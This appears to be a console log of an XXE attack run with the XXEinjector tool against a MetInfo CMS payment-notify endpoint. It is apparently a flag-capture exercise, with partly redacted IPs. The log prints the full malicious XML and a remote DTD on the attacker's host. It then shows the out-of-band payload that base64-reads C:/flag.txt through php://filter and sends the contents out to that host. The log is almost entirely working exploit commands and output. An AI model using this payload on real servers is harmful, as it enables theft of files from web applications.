 root@kali:~/tools/XXEinjector# ./XXEinjector.rb --host=192. .129 --file=metInfo_req.txt --path=C:/flag.txt --verbose --httpport=999 --oob=http --phpfilter
XXEinjector by Jakub Pałaczyński
Enumeration options:
"y" - enumerate currect file (default)
"n" - skip currect file
"a" - enumerate all files in currect directory
"s" - skip all files in currect directory
"q" - quit
[+] Sending request with malicious XML:
http://192. .132:80/member/index.php?a=donotify&m=web&c=pay&n=pay
{"User-Agent"=>"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101 Firefox/61.0", "Accept"=>"application/json, text/javascript, */*; q=0.01", "A
8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding"=>"gzip,deflate", "Content-Type"=>"text/xml", "Referer"=>"http://192. .132/", "X-Requested-W
"1", "Connection"=>"close", "Pragma"=>"no-cache", "Cache-Control"=>"no-cache", "Content-Length"=>"119"}
<!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://192. .129:999/file.dtd">%remote;%int;%trick;]>
<data>4</data>
[+] Got request for XML:
GET /file.dtd HTTP/1.0
[+] Responding with XML for: C:/flag.txt
[+] XML payload sent:
<!ENTITY % payl SYSTEM "php://filter/read=convert.base64-encode/resource=file:///C:/flag.txt">
<!ENTITY % int "<!ENTITY &#37; trick SYSTEM 'http://192. .129:999/?p=%payl;'>">
[+] Response with file/directory content received:
GET /?p=WFhFIFBheWxvYWQgRXhlY3V0ZWQgU3VjY2Vzc2Z1bGx5ISEh HTTP/1.0
[+] Retrieved data:
[+] Nothing else to do. Exiting.
雷神众测